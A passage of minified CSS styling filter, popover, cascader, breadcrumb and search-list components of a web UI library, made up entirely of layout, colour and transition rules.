ease}.ymc-filter-item__content .content-wrapper.popover .popover-item .popover-child-length{margin-left:2px}.ymc-filter-item__content .content-wrapper.popover .popover-item .popover-arrow{margin-left:4px;color:#d0d3d9;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter__popover{min-width:auto;margin-right:48px;padding:4px 8px;-webkit-box-shadow:0 10px 20px 0 rgba(33,35,41,.12) span;box-shadow:0 10px 20px 0 rgba(33,35,41,.12) span;box-shadow-font-size:14px;outline:none}.el-popover.ymc-filter__popover .popover-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:262px;max-width:886px}.el-popover.ymc-filter__popover .popover-wrapper .operation-part{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:22px;margin-bottom:12px}.el-popover.ymc-filter__popover .popover-wrapper .operation-part .cancel{color:var(--theme-color);cursor:pointer}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content{overflow:hidden;height:100%}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .el-scrollbar{height:100%}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .el-scrollbar__view{overflow:hidden}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row{display:-webkit-box;display:-ms-flexbox;display:flex}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 112px;flex:0 0 112px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:112px;height:28px;margin:4px 8px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub:hover .label{color:var(--theme-color)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub.active:not(.multiple) .label{border:1px solid var(--theme-color);border-radius:4px;color:var(--theme-color)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub.active:not(.multiple) .label:hover{background-color:rgba(var(--theme-color),.08)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub .label{display:inline-block;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-right:20px;margin-left:4px;padding:0 4px;border:1px solid transparent;line-height:26px;text-overflow:ellipsis;white-space:nowrap;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub .ymc-icon-arrow-right,.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub .el-icon{position:absolute;top:50%;right:0;color:#d0d3d9;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-wrapper{margin:-4px 0 -4px -8px}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:74px;height:26px;margin:4px 8px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item .label{display:inline-block;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:26px;padding:0 8px;border:1px solid transparent;border-radius:4px;font-size:14px;line-height:24px;text-overflow:ellipsis;white-space:nowrap}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover{color:var(--theme-color)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover.active .label{background-color:rgba(var(--theme-color),.08)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item.multiple{width:112px}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item.multiple .label{margin-left:4px;padding:0}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item.active{color:var(--theme-color)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item.active .label{border:1px solid var(--theme-color)}.ymc-filter__popover-compact{margin-top:8px!important}.ymc-filter__popover-compact .popover-wrapper .operation-part{height:20px;margin-bottom:8px}.ymc-filter__popover-compact .popover-wrapper .operation-part .cancel,.ymc-filter__popover-compact .popover-wrapper .operation-part .checkbox-label{font-size:12px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-item{width:58px;height:20px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-row .choice-label-sub{-webkit-box-flex:0;-ms-flex:0 0 96px;flex:0 0 96px;height:20px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-row .choice-label-sub .label{height:20px;font-size:12px;line-height:20px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item{width:58px;height:20px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-item.cascader{min-height:52px}.ymc-filter-item.cascader .ymc-filter-item__content .operation-wrapper{padding-top:16px}.ymc-filter-item__content .content-wrapper{margin:12px 0}.ymc-filter-item__content .content-wrapper.showMore{margin-bottom:28px}.ymc-filter-item__content .content-wrapper.cascader{overflow:hidden}.ymc-filter-item__content .content-wrapper.cascader .cascader-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-right:8px;margin-bottom:8px;padding:0 8px;border:1px solid transparent;outline:none;cursor:pointer}.ymc-filter-item__content .content-wrapper.cascader .cascader-item:not(.disabled):hover .cascader-arrow,.ymc-filter-item__content .content-wrapper.cascader .cascader-item:not(.disabled):hover .cascader-child-length,.ymc-filter-item__content .content-wrapper.cascader .cascader-item:not(.disabled):hover .cascader-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.disabled{cursor:not-allowed}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.disabled .cascader-label{color:#c0c4cc}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.multiple{width:128px;padding:0}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.multiple .cascader-label{overflow:hidden;max-width:84px;margin-left:4px;text-overflow:ellipsis;white-space:nowrap}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.actived:not(.multiple){border:1px solid var(--theme-color);border-radius:4px;background:#fff}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.actived:not(.multiple) .cascader-child-length,.ymc-filter-item__content .content-wrapper.cascader .cascader-item.actived:not(.multiple) .cascader-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.actived:not(.multiple):hover{background-color:rgba(var(--theme-color),.08)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.cascader-show .cascader-child-length,.ymc-filter-item__content .content-wrapper.cascader .cascader-item.cascader-show .cascader-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.cascader-show .cascader-arrow{color:var(--theme-color);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item .cascader-child-length,.ymc-filter-item__content .content-wrapper.cascader .cascader-item .cascader-label{height:20px;color:#606266;font-size:14px;line-height:20px;-webkit-transition:color .3s ease;transition:color .3s ease}.ymc-filter-item__content .content-wrapper.cascader .cascader-item .cascader-child-length{margin-left:2px}.ymc-filter-item__content .content-wrapper.cascader .cascader-item .cascader-arrow{margin-left:4px;color:#d0d3d9;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter-cascader__popover{min-width:auto;margin-right:48px;padding:0;-webkit-box-shadow:0 10px 20px 0 rgba(33,35,41,.12) span;box-shadow:0 10px 20px 0 rgba(33,35,41,.12) span;box-shadow-font-size:14px;outline:none}.el-popover.ymc-filter-cascader__popover .cascader-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:198px;max-width:886px}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .operation-part{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:22px;padding:8px 12px;border-bottom:1px solid #f0f3fa}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .operation-part .cancel{color:var(--theme-color);cursor:pointer}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content{overflow:hidden;height:100%}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .el-scrollbar{height:100%}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .el-scrollbar__view{overflow:hidden}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col{overflow-x:hidden;overflow-y:auto;width:198px;height:304px;padding:8px 0}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col:not(:last-of-type){border-right:1px solid #f0f3fa}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col .choice-item .ymc-icon-arrow-right,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col .choice-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col .choice-item .el-icon{margin-left:auto;color:#d0d3d9}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:8px}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-wrapper.multiple-col{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding-top:0}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:198px;padding:6px 12px;font-size:14px;line-height:24px;cursor:pointer}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item .label{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;text-overflow:ellipsis;white-space:nowrap}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.disabled{color:#909399;cursor:not-allowed}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.disabled.hover,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.disabled:hover{background-color:rgba(var(--theme-color),.08)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover{background-color:rgba(var(--theme-color),.08);color:var(--theme-color)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover.active,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover.active{background-color:rgba(var(--theme-color),.08)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover .ymc-icon-arrow-right,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover .ymc-pagination .el-pagination .btn-next .el-icon,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover .ymc-icon-arrow-right,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover .el-icon{color:var(--theme-color)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.multiple .label{margin-left:4px}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active .ymc-icon-arrow-right,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active .el-icon{color:var(--theme-color)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active .ymc-icon-correct{margin-right:3px}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.indeterminate{color:var(--theme-color)}.ymc-filter-cascader__popover-compact{margin-top:8px!important}.ymc-filter-cascader__popover-compact .cascader-wrapper .operation-part{height:20px;margin-bottom:8px}.ymc-filter-cascader__popover-compact .cascader-wrapper .operation-part .cancel,.ymc-filter-cascader__popover-compact .cascader-wrapper .operation-part .checkbox-label{font-size:12px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-item{width:58px;height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-item{width:58px;height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-row .choice-label-sub{-webkit-box-flex:0;-ms-flex:0 0 96px;flex:0 0 96px;height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-row .choice-label-sub .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item{width:58px;height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-item.bread{min-height:48px}.ymc-filter-item.bread.hide{display:none}.ymc-filter-item.bread.hide .ymc-filter-item__content .operation-wrapper,.ymc-filter-item.bread.hide .ymc-filter-item__title{opacity:0}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper{-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:52px;max-width:120px;margin-left:8px;padding-top:0}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save{border-color:var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save li.btn-quickprev.el-icon{color:#fff}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save:hover{background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled]{border:1px solid #e1e4eb;background-color:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-filter-item__content .content-wrapper.bread{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:inherit;width:100%}.ymc-filter-item__content .content-wrapper.bread .bread-list{position:relative;overflow:hidden;max-height:26px;white-space:nowrap}.ymc-filter-item__content .content-wrapper.bread .bread-list:hover:has(.complete-bread-list){overflow:inherit;white-space:inherit}.ymc-filter-item__content .content-wrapper.bread .bread-list:hover:has(.complete-bread-list) .complete-bread-list{z-index:12;opacity:1}.ymc-filter-item__content .content-wrapper.bread .bread-list .complete-bread-list{position:absolute;top:0;left:0;z-index:-1;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:4px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:8px;border:1px solid #ebeef5;border-radius:4px;background:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1);opacity:0}.ymc-filter-item__content .content-wrapper.bread .bread-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:24px;padding:0 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fafcff;color:#606266;outline:none;font-size:12px;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform-origin:left;transform-origin:left}.ymc-filter-item__content .content-wrapper.bread .bread-item .bread-label{display:inline-block}.ymc-filter-item__content .content-wrapper.bread .bread-item .bread-label-img{-o-object-fit:contain;object-fit:contain;-webkit-box-sizing:border-box;box-sizing:border-box;width:39px;min-width:39px;height:22px;margin-left:4px;border:1px solid #f0f3fa;border-radius:4px;background:rgba(0,0,0,.3)}.ymc-filter-item__content .content-wrapper.bread .bread-item:not(:last-child){margin-right:8px}.ymc-filter-item__content .content-wrapper.bread .bread-item .bread-close{margin-left:4px;color:#d0d3d9;font-size:14px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__content .content-wrapper.bread .bread-item .bread-close:hover{color:#f53}.ymc-filter-item__condition-select{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content}.ymc-filter-item__content.ymc-filter-item__bread{gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bread-label-img-popover{vertical-align:middle;-o-object-fit:contain;object-fit:contain;max-width:256px;max-height:144px;margin:4px 0}.ymc-filter-item.normal{min-height:52px}.ymc-filter-item.normal .ymc-filter-item__content .operation-wrapper{padding-top:16px}.ymc-filter-item__content .content-wrapper .search-input-container{position:absolute;top:0;right:0;left:0;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:44px;margin-left:8px;padding-top:12px}.ymc-filter-item__content .content-wrapper .search-input-container.category{margin-left:0}.ymc-filter-item__content .content-wrapper .search-input-container input{-webkit-box-sizing:border-box;box-sizing:border-box;width:160px;height:100%;padding:0 0 0 16px;border:1px solid #e1e4eb;border-right:none;border-radius:4px 0 0 4px;outline:none;font-size:14px}.ymc-filter-item__content .content-wrapper .search-input-container .search-icon-close{position:absolute;left:135px;border-radius:50%;color:#d0d3d9;font-size:16px;text-align:center;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__content .content-wrapper .search-input-container .search-icon-close:hover{color:#f53}.ymc-filter-item__content .content-wrapper .search-input-container .search-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:40px;height:100%;border:1px solid #e1e4eb;border-radius:0 4px 4px 0;background-color:#fafcff;color:var(--theme-color);cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__content .content-wrapper .search-input-container .search-icon:hover{border-color:var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-filter-item__content .content-wrapper .search-empty-tip{padding-left:8px;color:#c0c4cc;font-size:14px}.ymc-filter-item__content .content-wrapper .search-empty-tip.category{padding-left:4px}.ymc-filter-item__content .content-wrapper.icontext{margin:12px 0}.ymc-filter-item__content .content-wrapper.icontext.horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ymc-filter-item__content .content-wrapper.icontext .category-item{display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer}.ymc-filter-item__content .content-wrapper.icontext .category-item:not(:last-child){margin-bottom:4px}.ymc-filter-item__content .content-wrapper.icontext .category-item__title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:134px;height:28px;color:#606266;font-size:14px;line-height:28px}.ymc-filter-item__content .content-wrapper.icontext .category-item__title:not(.multiple).active .title{border:1px solid var(--theme-color);border-radius:4px;color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.icontext .category-item__title:hover .title{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.icontext .category-item__title.disabled{cursor:not-allowed}.ymc-filter-item__content .content-wrapper.icontext .category-item__title.disabled .title{color:#c0c4cc}.ymc-filter-item__content .content-wrapper.icontext .category-item__title .title{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:84px;height:28px;padding:0 4px;border:1px solid transparent;line-height:26px;text-overflow:ellipsis;white-space:nowrap}.ymc-filter-item__content .content-wrapper.icontext .category-item__title .ymc-icon-arrow-right,.ymc-filter-item__content .content-wrapper.icontext .category-item__title .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-item__content .content-wrapper.icontext .category-item__title .el-icon{color:#d0d3d9}.ymc-filter-item__content .content-wrapper.icontext .data-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:top;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-right:8px;margin-bottom:8px;padding:0 8px;border:1px solid transparent;outline:none;cursor:pointer}.ymc-filter-item__content .content-wrapper.icontext .data-item:not(.disabled):hover .data-label{border-color:var(--theme-color);color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.icontext .data-item.more{width:124px}.ymc-filter-item__content .content-wrapper.icontext .data-item.multiple{width:144px}.ymc-filter-item__content .content-wrapper.icontext .data-item.multiple .data-label{max-width:116px}.ymc-filter-item__content .content-wrapper.icontext .data-item.multiple .ymc-checkbox{margin-right:8px}.ymc-filter-item__content .content-wrapper.icontext .data-item.disabled{cursor:not-allowed}.ymc-filter-item__content .content-wrapper.icontext .data-item.disabled .data-icon{opacity:.5}.ymc-filter-item__content .content-wrapper.icontext .data-item.disabled .data-label{border-color:#c0c4cc;color:#c0c4cc}.ymc-filter-item__content .content-wrapper.icontext .data-item.actived:not(.multiple){border:1px solid var(--theme-color);border-radius:4px;background:#fff}.ymc-filter-item__content .content-wrapper.icontext .data-item.actived:not(.multiple) .data-label{border-color:var(--theme-color);color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.icontext .data-item.actived:not(.multiple):hover{background-color:rgba(var(--theme-color),.08)}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-icon{width:22px;height:22px;margin-right:4px;border:1px solid #f0f3fa;border-radius:4px}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-desc{margin-left:4px;color:#d0d3d9;font-size:16px}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-label{overflow:hidden;height:22px;color:#606266;font-size:14px;line-height:22px;text-overflow:ellipsis;white-space:nowrap;-webkit-transition:color .3s ease;transition:color .3s ease}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-label.popover{border-bottom:1px dashed}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-sup{position:relative;top:-5px;margin-left:4px;font-size:10px}.ymc-filter__popover-data,.ymc-filter__popover-title{min-width:auto!important;padding:4px 8px!important;outline:none}.ymc-filter__popover-data.small{color:#303133;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08);font-size:12px;line-height:20px}.popover-search-list{position:absolute;top:34px;right:0;z-index:2003;width:264px;min-height:34px;max-height:244px;margin-top:4px!important;padding:0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.popover-search-list,.popover-search-list__wrap{-webkit-box-sizing:border-box;box-sizing:border-box}.popover-search-list__wrap{overflow-y:scroll!important;max-height:168px}.popover-search-list__view{margin:0;padding:0}.popover-search-list .search-input-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;width:264px;height:28px;margin:12px}.popover-search-list .search-input-container .compact{font-size:12px}.popover-search-list .search-input-container input{-webkit-box-sizing:border-box;box-sizing:border-box;width:200px;height:100%;padding:0 0 0 8px;border:1px solid #e1e4eb;border-right:none;border-radius:4px 0 0 4px;outline:none;font-size:14px}.popover-search-list .search-input-container .search-icon-close{position:absolute;left:185px;border-radius:50%;color:#d0d3d9;font-size:16px;text-align:center;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.popover-search-list .search-input-container .search-icon-close:hover{color:#f53}.popover-search-list .search-input-container .search-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:40px;height:100%;border-radius:0 4px 4px 0;background-color:var(--theme-color);color:#fff;cursor:pointer}.popover-search-list .search-input-container .search-icon:hover{background-color:var(--theme-color);color:#fff}.popover-search-list .popover-search{padding-bottom:8px}.popover-search-list .popover-search .popover-search-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;padding:6px 12px;cursor:pointer}.popover-search-list .popover-search .popover-search-item .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:20px;height:20px;margin-right:4px;border:1px solid #fff;border-radius:50%}.popover-search-list .popover-search .popover-search-item .avatar.rect-avatar{border:1px solid #fff;border-radius:4px}.popover-search-list .popover-search .popover-search-item .name{overflow:hidden;color:#303133;font-size:12px;text-overflow:ellipsis;white-space:nowrap}.popover-search-list .popover-search 